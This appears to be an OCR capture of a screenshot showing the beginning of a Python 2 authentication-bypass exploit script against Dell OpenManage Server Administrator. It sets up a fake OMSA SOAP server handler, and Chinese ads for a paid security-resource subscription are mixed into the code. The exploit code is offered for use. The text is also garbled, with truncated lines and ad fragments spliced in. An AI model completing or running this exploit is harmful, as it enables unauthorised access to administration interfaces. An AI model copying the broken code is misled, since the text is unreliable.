
import BaseHTTPServer

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
import requests

线
import thread

import ssl

网络安全从拥有一个资源大全开始！
import sys

现在购买仅需99元一年！续费还享八折！
import re

import os

详细介绍
注册登陆
import urllib3

urllib3.disable_warnings()

if len(sys.argv) < 3:

	print 'Usage python auth_bypass.py 
:
'

	exit()

#This XML to imitate a Dell OMSA remote system comes 
#Also check out https://github.com/hantwister/FakeDel
class MyHandler(BaseHTTPServer.BaseHTTPRequestHandler
	def do_POST(s):

		data = ''

		content_len = int(s.headers.getheader('content-length', 0))

		post_body = s.rfile.read(content_len)

		s.send_response(200)

		s.send_header("Content-type", "application/soap+xml;charset=UTF-8")

		s.end_headers()
